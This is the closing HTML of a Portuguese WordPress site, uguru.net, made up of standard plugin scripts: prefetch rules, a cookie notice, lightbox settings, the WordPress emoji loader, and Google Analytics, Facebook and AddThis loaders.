{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"7f04f41e3c","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>